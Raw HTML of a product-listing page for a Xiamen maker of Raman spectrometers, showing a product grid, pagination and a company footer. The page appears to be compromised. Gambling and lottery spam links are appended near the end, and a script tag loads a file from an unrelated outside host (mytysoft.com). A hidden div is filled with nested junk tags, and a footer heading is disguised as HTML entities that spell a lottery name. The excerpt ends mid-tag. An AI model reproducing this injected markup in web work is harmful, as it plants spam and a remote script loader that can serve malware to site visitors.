title="65f7f939e4b40.jpg" src="/assets/resource/images/repertory/2024/4/3/65f7f939e4b40.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="PERS-SE1501教学型多功能光谱系统"><a target="_self" href="//aozoraweb.com/products/raman-se.html">PERS-SE1501教学型多功能光谱系统</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="科研型显微成像拉曼光谱仪"> <a target="_self" href="//aozoraweb.com/products/raman-xw.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65fa97c37fa06.jpg" title="65fa97c37fa06.jpg" src="/assets/resource/images/repertory/2024/4/3/65fa97c37fa06.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="科研型显微成像拉曼光谱仪"><a target="_self" href="//aozoraweb.com/products/raman-xw.html">科研型显微成像拉曼光谱仪</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="手持式拉曼光谱仪(增强版）"> <a target="_self" href="//aozoraweb.com/products/raman-hr.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f7f7d23764d.jpg" title="65f7f7d23764d.jpg" src="/assets/resource/images/repertory/2024/4/7/65f7f7d23764d.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="手持式拉曼光谱仪(增强版）"><a target="_self" href="//aozoraweb.com/products/raman-hr.html">手持式拉曼光谱仪(增强版）</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="便携式毒物危化品拉曼检测仪"> <a target="_self" href="//aozoraweb.com/products/raman-pth.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f906b2c088d.jpg" title="65f906b2c088d.jpg" src="/assets/resource/images/repertory/2024/4/7/65f906b2c088d.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="便携式毒物危化品拉曼检测仪"><a target="_self" href="//aozoraweb.com/products/raman-pth.html">便携式毒物危化品拉曼检测仪</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="便携式四合一多功能检测仪"> <a target="_self" href="//aozoraweb.com/products/raman-pmf.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="1.jpg" title="1.jpg" src="/assets/resource/images/repertory/2024/4/7/1.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="便携式四合一多功能检测仪"><a target="_self" href="//aozoraweb.com/products/raman-pmf.html">便携式四合一多功能检测仪</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="手持式拉曼光谱仪(增强版）"> <a target="_self" href="//aozoraweb.com/products/raman-hse.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f7f7d23764d(2).jpg" title="65f7f7d23764d(2).jpg" src="/assets/resource/images/repertory/2024/4/7/65f7f7d23764d(2).jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="手持式拉曼光谱仪(增强版）"><a target="_self" href="//aozoraweb.com/products/raman-hse.html">手持式拉曼光谱仪(增强版）</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="手持式拉曼光谱仪升级痕量检测&mdash;SERS智能处理器（ppb）"> <a target="_self" href="//aozoraweb.com/products/raman-sip.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f8079a1eb06.jpg" title="65f8079a1eb06.jpg" src="/assets/resource/images/repertory/2024/4/7/65f8079a1eb06.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="手持式拉曼光谱仪升级痕量检测&mdash;SERS智能处理器（ppb）"><a target="_self" href="//aozoraweb.com/products/raman-sip.html">手持式拉曼光谱仪升级痕量检测&mdash;SERS智能处理器（ppb）</a></h2></div></div></div></div></div></div><div   id=""    class="w-pages"><a href="javascript:void(0);" class="w-page-first disabled"><span class="w-first-text">首页</span></a><a href="javascript:void(0);" class="w-page-pre disabled"><span class="w-pre-text">上一页</span></a><a title="1" href="javascript:void(0);" class="cur">1</a><a title="2" href="//aozoraweb.com/products/index-2.html">2</a><a title="3" href="//aozoraweb.com/products/index-3.html">3</a><a title="4" href="//aozoraweb.com/products/index-4.html">4</a><a title="5" href="//aozoraweb.com/products/index-5.html">5</a><a title="6" href="//aozoraweb.com/products/index-6.html">6</a><a href="//aozoraweb.com/products/index-2.html" class="w-page-next"><span class="w-next-text">下一页</span></a><a href="//aozoraweb.com/products/index-6.html" class="w-page-last"><span class="w-last-text">尾页</span></a></div></div><script type="text/javascript">$(function () {$("#list-16f3b8626365971a7e01c0754a060171").listRow({row: 4,rowList: ".w-prd-list-cell",rowFind: ".w-prd-infobox"});});</script>
                    <!--产品列表 end-->
                </div>
            </div>
        </div>
    </div>
    <div   id=""    class="w-container w-footer">
        <!-- footer -->
<div class="w-footer-section" id="footerbox-id-866acb3cb223a9bbf8171ffc9dee19ae" style="padding-top:0px;padding-bottom:0px;" data-conid="165877"><div   id=""    class="w-footer-in"><div   id=""    class="foot-mask"></div><div   id=""    class="w-foot-content" style="padding-bottom: 0px;"><div class="container-row" data-conid="165887"><div   id=""    class="col-sm" style="width:100%;"><div class="container-box" id="containerbox-id-354a60a52aa5fa7ba342378e77b297f7" data-conid="165888"><div class="li-div" data-comid="67298"><div   id=""    class="w-space space-b noChoose" style="width: 100%;height: 20px;"><div   id=""    class="stretch-b"></div></div></div></div></div></div><div class="container-row" style="padding-bottom: 0px;" data-conid="165883"><div   id=""    class="col-sm" style="width:11.13%;"><div class="container-box tel-hidden" id="containerbox-id-3c380e1dab132d3008bc63d5ff9f70e0" data-conid="165886"><style>@media(min-width:767px){#containerbox-id-3c380e1dab132d3008bc63d5ff9f70e0{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-3c380e1dab132d3008bc63d5ff9f70e0{padding-bottom:0}}</style><div class="container-row" data-conid="166471"><div   id=""    class="col-sm" style="width: 100%;"><div class="container-box" id="containerbox-id-f339a4fa6ce0186499662920badf0321" data-conid="166472"><div class="li-div" data-comid="67516"><div   id=""    class="w-text" style="text-align: left;"><p><span style="font-size: 1.4em;">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;</span></p><p><a href="/products/8651.html">产品分类</a><br/><a href="/products/8650.html">应用领域</a></p></div></div></div></div></div></div></div><div   id=""    class="col-sm" style="width:11.13%;"><div class="container-box tel-hidden" id="containerbox-id-2e158d6dfc65407020482ed4d109d355" data-conid="166467"><style>@media(min-width:767px){#containerbox-id-2e158d6dfc65407020482ed4d109d355{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-2e158d6dfc65407020482ed4d109d355{padding-bottom:0}}</style><div class="li-div" data-comid="67521"><div   id=""    class="w-delimiters-ver" style="margin:9px auto;padding: 0px 0px 0px 0px;"><hr class="delimiters" style="margin:0 auto;width: 1px;height: 190px;background-color: #DDDDDD;"></div></div></div></div><div   id=""    class="col-sm" style="width:11.12%;"><div class="container-box tel-hidden" id="containerbox-id-d231c2f94b1cb3e0d01631bb0a17553c" data-conid="165885"><style>@media(min-width:767px){#containerbox-id-d231c2f94b1cb3e0d01631bb0a17553c{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-d231c2f94b1cb3e0d01631bb0a17553c{padding-bottom:0}}</style><div class="container-row" data-conid="166469"><div   id=""    class="col-sm" style="width:100%;"><div class="container-box" id="containerbox-id-25a1b47362fe8ca8d8ba448c359fb441" data-conid="166470"><div class="li-div" data-comid="67524"><div   id=""    class="w-text" style="text-align: left;"><p><span style="font-size: 1.4em;">拉曼动态</span></p><p><a href="/news/8653.html">拉曼资讯</a><br/><a href="/news/8654.html">拉曼应用</a></p></div></div></div></div></div></div></div><div   id=""    class="col-sm" style="width:11.12%;"><div class="container-box tel-hidden" id="containerbox-id-ee59427f4dfe7f8aff37e71c0e63b5e6" data-conid="165884"><style>@media(min-width:767px){#containerbox-id-ee59427f4dfe7f8aff37e71c0e63b5e6{padding-bottom:0;padding-left:40px}}</style><style>@media(max-width:766px){#containerbox-id-ee59427f4dfe7f8aff37e71c0e63b5e6{padding-top:1em;padding-bottom:0;padding-left:0}}</style><div class="li-div" data-comid="67523"><div   id=""    class="w-delimiters-ver" style="margin:9px auto;padding: 0px 0px 0px 0px;"><hr class="delimiters" style="margin:0 auto;width: 1px;height: 190px;background-color: #DDDDDD;"></div></div></div></div><div   id=""    class="col-sm" style="width:11.11%;"><div class="container-box tel-hidden" id="containerbox-id-b30bb3c18caf0bd3ab9a677e4e5ca34f" data-conid="166468"><style>@media(min-width:767px){#containerbox-id-b30bb3c18caf0bd3ab9a677e4e5ca34f{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-b30bb3c18caf0bd3ab9a677e4e5ca34f{padding-bottom:0}}</style><div class="li-div" data-comid="67522"><div   id=""    class="w-text" style="text-align: left;"><p><span style="font-size: 1.4em;">科研在线</span></p><p><a href="/scientific/8668.html">科研在线</a><br/><a href="/scientific/8669.html">名人说拉曼</a></p></div></div></div></div><div   id=""    class="col-sm" style="width:11.10%;"><div class="container-box tel-hidden" id="containerbox-id-0f429942e9025ab53e19c30835c93458" data-conid="166466"><style>@media(min-width:767px){#containerbox-id-0f429942e9025ab53e19c30835c93458{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-0f429942e9025ab53e19c30835c93458{padding-bottom:0}}</style><div class="li-div" data-comid="67520"><div   id=""    class="w-delimiters-ver" style="margin:9px auto;padding: 0px 0px 0px 0px;"><hr class="delimiters" style="margin:0 auto;width: 1px;height: 190px;background-color: #DDDDDD;"></div></div></div></div><div   id=""    class="col-sm" style="width:11.09%;"><div class="container-box tel-hidden" id="containerbox-id-a62a26ff6ee2a3723c9c35fd2acb81ca" data-conid="166464"><style>@media(min-width:767px){#containerbox-id-a62a26ff6ee2a3723c9c35fd2acb81ca{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-a62a26ff6ee2a3723c9c35fd2acb81ca{padding-bottom:0}}</style><div class="li-div" data-comid="67518"><div   id=""    class="w-text" style="text-align: left;"><p><span style="font-size: 1.4em;">普识检测</span></p><p><a href="/check.html">普识检测</a></p></div></div></div></div><div   id=""    class="col-sm" style="width:11.10%;"><div class="container-box tel-hidden" id="containerbox-id-f29fc25ced73683fe373669f22259cdb" data-conid="166465"><style>@media(min-width:767px){#containerbox-id-f29fc25ced73683fe373669f22259cdb{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-f29fc25ced73683fe373669f22259cdb{padding-bottom:0}}</style><div class="li-div" data-comid="67519"><div   id=""    class="w-delimiters-ver" style="margin:9px auto;padding: 0px 0px 0px 0px;"><hr class="delimiters" style="margin:0 auto;width: 1px;height: 190px;background-color: #DDDDDD;"></div></div></div></div><div   id=""    class="col-sm" style="width:11.10%;"><div class="container-box tel-hidden" id="containerbox-id-370078fb8733a324a2c8e60fdd08592b" data-conid="166463"><style>@media(min-width:767px){#containerbox-id-370078fb8733a324a2c8e60fdd08592b{padding-bottom:0}}</style><style>@media(max-width:766px){#containerbox-id-370078fb8733a324a2c8e60fdd08592b{padding-bottom:0}}</style><div class="li-div" data-comid="67517"><div   id=""    class="w-text" style="text-align: left;"><p><span style="font-size: 1.4em;">联系我们</span></p><p><a href="/about.html">公司简介</a><br/><a href="/history.html">发展历程</a><br/><a href="/honor.html">荣誉资质</a><br/><a href="/job.html">人才招聘</a><br/><a href="/contact.html">联系我们</a></p></div></div></div></div></div><div class="container-row" data-conid="165878"><div   id=""    class="col-sm" style="width:100%;"><div class="container-box" id="containerbox-id-d49c481a0f836f774ad3a570ef7ab77e" data-conid="165879"><style>@media(min-width:767px){#containerbox-id-d49c481a0f836f774ad3a570ef7ab77e{padding-top:30px}}</style><style>@media(max-width:766px){#containerbox-id-d49c481a0f836f774ad3a570ef7ab77e{padding-top:1em}}</style><div class="li-div" data-comid="67297"><div   id=""    class="w-text" style="text-align: left;"><div   id=""    style="position:relative;"><div   id=""    style="position:absolute; left:50%; width:3000px; margin-left:-1500px; top:0;bottom:0; background:#0b00b7;"></div><div   id=""    style=" position:relative; z-index:2; padding-top:0.2em; padding-bottom:0.7em; color:#999; text-align:center;"><p style="text-align: center;"><span style="color: rgb(255, 255, 255); font-size: 14px;">拉曼光谱仪应用标杆厂家-科技部投资-荣获国家自然科学技术奖-国标《拉曼光谱仪通用规范》核心起草单位（企业首位）<br/><span style="color: rgb(255, 255, 255);"><strong>合作伙伴：</strong> 厦门大学　嘉庚创新实验室　防化院　边防部队　福州大学　固体表面物理化学国家实验室</span></span><br/><span style="font-size: 10px;">友情链接：</span></p><span style="font-size: 14px; color: rgb(255, 255, 255);">版权所有 © 2014 厦门市普识纳米科技有限公司&nbsp; &nbsp;</span></div></div></div></div></div></div></div></div></div></div>
<div class="li-div surface-component-simple-render" data-comid="126" hidden><div   id=""    class="w-service-fixed "><div   id=""    class="service-item bg_s_default color_s_default aHoverbg_deepen aHovercolor_deepen service-item-top"><i class="fa fa-caret-up"></i><div   id=""    class="top">TOP</div></div><div   id=""    class="service-item bg_s_default aHoverbg_deepen service-item-tel"><i class="icon_service icon_service_tel"></i><div   id=""    class="service-popc bg_main"><div   id=""    class="service-popc-in"><div   id=""    class="item"><i class="ic_s ic_s_tel"></i>18030227483 </div></div></div></div><div   id=""    class="service-item bg_s_default aHoverbg_deepen service-item-qrCode"><i class="icon_service icon_service_qrCode"></i><div   id=""    class="service-popc bg_main"><div   id=""    class="service-popc-in"><div   id=""    class="item" style="margin-bottom: 12px;"><div   id=""    class="qrCodeImg"><img src="/assets/resource/images/repertory/2024/4/2/66041f0b092cb.png" alt="qrCode"/></div></div></div></div></div></div></div>
<div id="component-menufootfixed-render"></div>
 
    </div>
</div>

<!-- after body -->
<link href="/assets/static/site/public/plugins/lightbox/css/lightbox.min.css" rel="stylesheet" />
<script type="text/javascript" src="/assets/static/site/public/plugins/lightbox/js/lightbox.min.js"></script>
<script type="text/javascript" src="/assets/dynamic/data/surface.js?p=304a4570747559493566502f4b46714e485132492f773d3d&pfx=5369564f31366b55317969483156783339564e737159525965616346793674464e6e76366b573976776b343d&pfxhf=5369564f31366b55317969483156783339564e737159525965616346793674464e6e76366b573976776b343d&v=1316"></script>
<script type="text/javascript" src="/assets/deploy/site/sitejs.js?v=1.0.30"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc" href="http://www.sznx56.com">香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc</a>
<a target="_blank" title="金彩汇彩票-welcome" href="http://www.descargasjuegos.com">金彩汇彩票-welcome</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="天游8线路检测中心|欢迎您" href="http://www.tc-jt.com">天游8线路检测中心|欢迎您</a>
<a target="_blank" title="祥顺彩票|主页" href="http://www.gnjsjt.com">祥顺彩票|主页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='lcc86'><dl id='lcc86'></dl></pre><strike id='lcc86'></strike><p id='lcc86'><legend id='lcc86'></legend><noframes id='lcc86'><small id='lcc86'></small><noframes id='lcc86'></noframes></noframes></p><style id='lcc86'><q id='lcc86'></q></style><big id='lcc86'></big><form id='lcc86'></form><blockquote id='lcc86'><ul id='lcc86'><span id='lcc86'><b id='lcc86'><ol id='lcc86'><big id='lcc86'><span id='lcc86'></span></big></ol><small id='lcc86'></small><ol id='lcc86'><ul id='lcc86'><tbody id='lcc86'><fieldset id='lcc86'><strong id='lcc86'><li id='lcc86'><bdo id='lcc86'><abbr id='lcc86'></abbr></bdo><span id='lcc86'></span></li></strong></fieldset></tbody></ul></ol><legend id='lcc86'><noframes id='lcc86'><tbody id='lcc86'></tbody></noframes></legend></b><strong id='lcc86'></strong></span></ul></blockquote><center id='lcc86'><small id='lcc86'><ins id='lcc86'><td id='lcc86'><div id='lcc86'></div></td></ins></small></center><del id='lcc86'><p id='lcc86'></p><noscript id='lcc86'><small id='lcc86'><b id='lcc86'></b><style id='lcc86'></style><i id='lcc86'></i><small id='lcc86'><dl id='lcc86'></dl><fieldset id='lcc86'><form id='lcc86'><dt id='lcc86'><code id='lcc86'></code><code id='lcc86'><div id='lcc86'></div></code></dt></form></fieldset></small></small><thead id='lcc86'><kbd id='lcc86'></kbd><sup id='lcc86'><th id='lcc86'></th></sup></thead><sup id='lcc86'><strong id='lcc86'><i id='lcc86'></i></strong><small id='lcc86'><div id='lcc86'></div></small><ins id='lcc86'></ins></sup><legend id='lcc86'><table id='lcc86'></table></legend></noscript></del><li id='lcc86'><optgroup id='lcc86'></optgroup></li><label id='lcc86'></label><label id='lcc86'></label><sub id='lcc86'></sub><del id='lcc86'></del><em id='lcc86'><dd id='lcc86'></dd></em><small id='lcc86'></small><optgroup id='lcc86'><dfn id='lcc86'></dfn></optgroup><option id='lcc86'><tr id='lcc86'><code id='lcc86'></code></tr></option><fieldset id='lcc86'></fieldset><strong id='lcc86'></strong><noframes id='lcc86'><tfoot id='lcc86'></tfoot></noframes><q id='lcc86'><code id='lcc86'><select id='lcc86'></select></code></q><fieldset id='lcc86'><big id='lcc86'><tt id='lcc86'></tt></big><p id='lcc86'></p></fieldset><li id='lcc86'></li><li id='lcc86'></li><tfoot id='lcc86'></tfoot><small id='lcc86'></small><ul id='lcc86'></ul><option id='lcc86'></option><pre id='lcc86'><ins id='lcc86'></ins></pre><select id='lcc86'></select><ins id='lcc86'><td id='lcc86'><i id='lcc86'></i></td><u id='lcc86'><code id='lcc86'><thead id='lcc86'><button id='lcc86'><thead id='lcc86'><option id='lcc86'></option></thead></button></thead></code><fieldset id='lcc86'><em id='lcc86'><big id='lcc86'></big></em></fieldset></u></ins><sup id='lcc86'><strong id='lcc86'></strong><del id='lcc86'></del></sup><label id='lcc86'></label><q id='lcc86'><b id='lcc86'><acronym id='lcc86'></acronym><div id='lcc86'><button id='lcc86'><table id='lcc86'></table><sup id='lcc86'><dd id='lcc86'><tfoot id='lcc86'></tfoot></dd><blockquote id='lcc86'><noframes id='lcc86'></noframes></blockquote></sup></button></div></b><div id='lcc86'><ul id='lcc86'><li id='lcc86'></li></ul></div></q><tfoot id='lcc86'><font id='lcc86'><i id='lcc86'><dd id='lcc86'></dd></i></font></tfoot><tr id='lcc86'><optgroup id='lcc86'></optgroup></tr><address id='lcc86'><tfoot id='lcc86'></tfoot><dd id='lcc86'></dd></address><option id='lcc86'><abbr id='lcc86'><style id='lcc86'></style><tt id='lcc86'></tt><font id='lcc86'></font><u id='lcc86'><tt id='lcc86'></tt></u></abbr></option><dd id='lcc86'><ol id='lcc86'></ol></dd><bdo id='lcc86'><acronym id='lcc86'><pre id='lcc86'></pre></acronym><b id='lcc86'><span id='lcc86'></span></b><form id='lcc86'></form></bdo><dl id='lcc86'></dl><thead id='lcc86'></thead><tt id='lcc86'><tt id='lcc86'></tt><sub id='lcc86'><i id='lcc86'><dt id='lcc86'></dt><p id='lcc86'></p></i></sub></tt><acronym id='lcc86'><dd id='lcc86'></dd></acronym><small id='lcc86'><acronym id='lcc86'><i id='lcc86'><label id='lcc86'><kbd id='lcc86'><form id='lcc86'><div id='lcc86'><strike id='lcc86'></strike></div></form></kbd></label></i></acronym><bdo id='lcc86'></bdo><strike id='lcc86'><table id='lcc86'></table></strike></small><strike id='lcc86'></strike><abbr id='lcc86'></abbr><tbody id='lcc86'></tbody><sup id='lcc86'></sup><code id='lcc86'><ul id='lcc86'><tfoot id='lcc86'></tfoot></ul></code><bdo id='lcc86'></bdo><tr id='lcc86'></tr><sup id='lcc86'></sup><abbr id='lcc86'></abbr><dfn id='lcc86'><dir id='lcc86'><p id='lcc86'></p></dir><small id='lcc86'><div id='lcc86'></div></small></dfn><th id='lcc86'><noscript id='lcc86'></noscript></th><address id='lcc86'><abbr id='lcc86'></abbr><big id='lcc86'></big></address><ol id='lcc86'><dd id='lcc86'><address id='lcc86'></address></dd></ol><sub id='lcc86'><optgroup id='lcc86'></optgroup><thead id='lcc86'></thead></sub><th id='lcc86'><del id='lcc86'></del></th><dd id='lcc86'><small id='lcc86'></small></dd><option id='lcc86'><thead id='lcc86'></thead></option><blockquote id='lcc86'></blockquote><option id='lcc86'></option><noframes id='lcc86'><legend id='lcc86'><style id='lcc86'><dir id='lcc86'><q id='lcc86'></q></dir></style></legend></noframes><u id='lcc86'></u><table id='lcc86'><table id='lcc86'><dir id='lcc86'><thead id='lcc86'><dl id='lcc86'><td id='lcc86'></td></dl></thead></dir><noframes id='lcc86'><i id='lcc86'><tr id='lcc86'><dt id='lcc86'><q id='lcc86'><span id='lcc86'><b id='lcc86'><form id='lcc86'><ins id='lcc86'></ins><ul id='lcc86'></ul><sub id='lcc86'></sub></form><legend id='lcc86'></legend><bdo id='lcc86'><pre id='lcc86'><center id='lcc86'></center></pre></bdo></b><th id='lcc86'></th></span></q></dt></tr></i></noframes><em id='lcc86'><optgroup id='lcc86'><dfn id='lcc86'><del id='lcc86'><code id='lcc86'></code></del></dfn></optgroup></em><noframes id='lcc86'><div id='lcc86'><tfoot id='lcc86'></tfoot><dl id='lcc86'><fieldset id='lcc86'></fieldset></dl></div></noframes><label id='lcc86'></label></table><tfoot id='lcc86'></tfoot></table><span id='lcc86'></span><dfn id='lcc86'></dfn><tr id='lcc86'></tr><th id='lcc86'><tt id='lcc86'></tt><dd id='lcc86'></dd></th><optgroup id='lcc86'></optgroup><blockquote id='lcc86'></blockquote><center id='lcc86'></center><em id='lcc86'><kbd id='lcc86'></kbd><li id='lcc86'><span id='lcc86'></span></li><pre id='lcc86'></pre></em><ol id='lcc86'><tt id='lcc86'><label id='lcc86'><kbd id='lcc86'></kbd></label></tt></ol><sub id='lcc86'><sup id='lcc86'><dl id='lcc86'></dl><td id='lcc86'></td><tt id='lcc86'><blockquote id='lcc86'><big id='lcc86'><ol id='lcc86'><tt id='lcc86'><code id='lcc86'><p id='lcc86'></p><small id='lcc86'><li id='lcc86'></li><button id='lcc86'><tfoot id='lcc86'><i id='lcc86'></i></tfoot></button><tbody id='lcc86'><em id='lcc86'></em></tbody></small></code></tt></ol></big><q id='lcc86'><i id='lcc86'><span id='lcc86'></span><dt id='lcc86'><ol id='lcc86'></ol><b id='lcc86'></b><strike id='lcc86'><dir id='lcc86'></dir></strike></dt><legend id='lcc86'></legend><tr id='lcc86'><optgroup id='lcc86'><label id='lcc86'><select id='lcc86'><tt id='lcc86'><blockquote id='lcc86'></blockquote></tt></select></label></optgroup></tr><b id='lcc86'></b></i><dfn id='lcc86'></dfn></q></blockquote></tt></sup></sub><option id='lcc86'></option><td id='lcc86'><big id='lcc86'><tfoot id='lcc86'></tfoot></big><strong id='lcc86'></strong></td><tfoot id='lcc86'></tfoot><tfoot id='lcc86'><pre id='lcc86'><acronym id='lcc86'><table id='lcc86'><dir id='lcc86'></dir></table></acronym></pre></tfoot><tt id='lcc86'></tt><strong id='lcc86'><u id='lcc86'><div id='lcc86'><div id='lcc86'><q id='lcc86'></q></div><strong id='lcc86'><dt id='lcc86'><sub id='lcc86'><li id='lcc86'></li></sub></dt></strong></div></u></strong><big id='lcc86'></big><th id='lcc86'></th><dd id='lcc86'><center id='lcc86'></center></dd><td id='lcc86'></td><ol id='lcc86'><dd id='lcc86'><th id='lcc86'></th></dd></ol><dt id='lcc86'><div id='lcc86'><abbr id='lcc86'><strike id='lcc86'></strike></abbr></div></dt><center id='lcc86'></center><center id='lcc86'></center><bdo id='lcc86'><dd id='lcc86'><abbr id='lcc86'><strike id='lcc86'></strike><ul id='lcc86'><del id='lcc86'><q id='lcc86'><tbody id='lcc86'><noframes id='lcc86'><bdo id='lcc86'></bdo><ul id='lcc86'></ul></noframes></tbody></q></del></ul><big id='lcc86'><big id='lcc86'><dt id='lcc86'><acronym id='lcc86'></acronym><q id='lcc86'><select id='lcc86'><center id='lcc86'><dir id='lcc86'></dir></center></select><noscript id='lcc86'><strong id='lcc86'><tr id='lcc86'></tr></strong><label id='lcc86'></label><strike id='lcc86'></strike><option id='lcc86'><u id='lcc86'><ol id='lcc86'><blockquote id='lcc86'></blockquote></ol></u></option><table id='lcc86'></table></noscript><i id='lcc86'><abbr id='lcc86'></abbr></i><thead id='lcc86'><strong id='lcc86'><b id='lcc86'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='lcc86'></acronym><sub id='lcc86'></sub><optgroup id='lcc86'><del id='lcc86'><optgroup id='lcc86'></optgroup></del><button id='lcc86'></button></optgroup><ul id='lcc86'><em id='lcc86'></em><dir id='lcc86'><td id='lcc86'></td><address id='lcc86'></address><td id='lcc86'></td><thead id='lcc86'><thead id='lcc86'></thead><ul id='lcc86'></ul></thead></dir><del id='lcc86'></del><thead id='lcc86'></thead></ul><acronym id='lcc86'></acronym></bdo><legend id='lcc86'><font id='lcc86'><font id='lcc86'><span id='lcc86'><tr id='lcc86'><option id='lcc86'></option></tr></span></font></font></legend><tbody id='lcc86'><b id='lcc86'><select id='lcc86'></select></b></tbody><div id='lcc86'><form id='lcc86'></form><fieldset id='lcc86'><pre id='lcc86'><kbd id='lcc86'><u id='lcc86'><form id='lcc86'><li id='lcc86'><th id='lcc86'><dt id='lcc86'></dt></th></li><span id='lcc86'></span></form><address id='lcc86'></address></u><u id='lcc86'><tt id='lcc86'></tt></u></kbd></pre><p id='lcc86'></p></fieldset></div><tbody id='lcc86'><blockquote id='lcc86'><style id='lcc86'></style></blockquote><u id='lcc86'></u></tbody><fieldset id='lcc86'></fieldset><form id='lcc86'></form><li id='lcc86'><abbr id='lcc86'></abbr></li><acronym id='lcc86'></acronym><tt id='lcc86'><dl id='lcc86'></dl></tt><fieldset id='lcc86'></fieldset><em id='lcc86'></em><b id='lcc86'></b><p id='lcc86'></p><tbody id='lcc86'><address id='lcc86'></address><dd id='lcc86'></dd></tbody><dir id='lcc86'></dir><tbody id='lcc86'></tbody><ul id='lcc86'><select id='lcc86'></select></ul><td id='lcc86'></td><kbd id='lcc86'><tt id='lcc86'><q id='lcc86'></q></tt></kbd><tfoot id='lcc86'><select id='lcc86'><abbr id='lcc86'></abbr><table id='lcc86'></table></select></tfoot><em id='lcc86'><optgroup id='lcc86'><label id='lcc86'></label><ol id='lcc86'><dir id='lcc86'><label id='lcc86'></label><form id='lcc86'><thead id='lcc86'><tbody id='lcc86'></tbody></thead></form></dir><table id='lcc86'><form id='lcc86'><table id='lcc86'><legend id='lcc86'><li id='lcc86'></li><big id='lcc86'><span id='lcc86'><optgroup id='lcc86'><span id='lcc86'></span></optgroup></span></big></legend><noscript id='lcc86'></noscript><div id='lcc86'><code id='lcc86'><sup id='lcc86'><kbd id='lcc86'></kbd></sup><thead id='lcc86'><small id='lcc86'></small></thead></code></div><dt id='lcc86'></dt></table></form></table><abbr id='lcc86'><small id='lcc86'></small></abbr></ol></optgroup><abbr id='lcc86'><optgroup id='lcc86'></optgroup></abbr><sup id='lcc86'></sup><abbr id='lcc86'><style id='lcc86'><strike id='lcc86'><b id='lcc86'><i id='lcc86'></i></b></strike></style></abbr></em><table id='lcc86'></table><dl id='lcc86'></dl><strike id='lcc86'></strike><tt id='lcc86'><p id='lcc86'></p></tt><div id='lcc86'><noscript id='lcc86'></noscript><dt id='lcc86'><bdo id='lcc86'><strong id='lcc86'><sup id='lcc86'><acronym id='lcc86'></acronym></sup></strong></bdo><blockquote id='lcc86'><tbody id='lcc86'></tbody><tbody id='lcc86'><dl id='lcc86'></dl><del 